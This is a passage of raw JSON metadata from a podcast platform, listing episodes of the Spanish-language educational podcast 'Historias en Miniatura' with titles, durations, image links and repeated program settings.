ide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/5\/7\/9541609507518_LG.jpg","paid":"0"},{"title":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarraditos","titleRaw":"Donde se antojen bellezas, ah\u00ed est\u00e1 Amarraditos","shorttitle":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarr...","id":"62997665","user":null,"duration":"05:10","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/2\/7\/8\/3331608898720","img":"0\/2\/7\/8\/3331608898720","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/7\/8\/3331608898720_LG.jpg","paid":"0"},{"title":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&ntilde;os","titleRaw":"Conversaci\u00f3n con Carlota, ni\u00f1a de 8 a\u00f1os","shorttitle":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&nti...","id":"62629346","user":null,"duration":"01:59","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/9\/7\/7821608297932","img":"2\/3\/9\/7\/7821608297932","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/9\/7\/7821608297932_LG.jpg","paid":"0"},{"title":"Agust&iacute;n Goytisolo, Palabras para Julia","titleRaw":"Agust\u00edn Goytisolo, Palabras para Julia","shorttitle":"Agust&iacute;n Goytisolo, Palabras para Julia","id":"62191140","user":null,"duration":"06:28","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/6\/5\/9541607685632","img":"2\/3\/6\/5\/9541607685632","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/6\/5\/9541607685632_LG.jpg","paid":"0"},{"title":"Qui&eacute;n tiene tu amor","titleRaw":"Qui\u00e9n tiene tu amor","shorttitle":"Qui&eacute;n tiene tu amor","id":"61382003","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/1\/7\/1\/8391607081715","img":"5\/1\/7\/1\/8391607081715","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/1\/7\/1\/8391607081715_LG.jpg","paid":"0"},{"title":"Sabines, el franco tirador de la literatura","titleRaw":"Sabines, el franco tirador de la literatura","shorttitle":"Sabines, el franco tirador de la literatura","id":"61025763","user":null,"duration":"03:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/6\/4\/6\/9821606476465","img":"5\/6\/4\/6\/9821606476465","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/4\/6\/9821606476465_LG.jpg","paid":"0"},{"title":"Se equivoc&oacute; la paloma","titleRaw":"Se equivoc\u00f3 la paloma","shorttitle":"Se equivoc&oacute; la paloma","id":"60699972","user":null,"duration":"03:20","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/6\/9\/1561605869618","img":"8\/1\/6\/9\/1561605869618","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/6\/9\/1561605869618_LG.jpg","paid":"0"},{"title":"La casa de las bellas durmientes","titleRaw":"La casa de las bellas durmientes","shorttitle":"La casa de las bellas durmientes","id":"60354525","user":null,"duration":"05:23","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/2\/4\/8101605264237","img":"7\/3\/2\/4\/8101605264237","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/2\/4\/8101605264237_LG.jpg","paid":"0"},{"title":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&oacute;n","titleRaw":"Pasillo Vinotinto en versi\u00f3n de Claudia Calder\u00f3n","shorttitle":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&o...","id":"59947557","user":null,"duration":"04:46","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/9\/8\/6201604608937","img":"7\/3\/9\/8\/6201604608937","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una 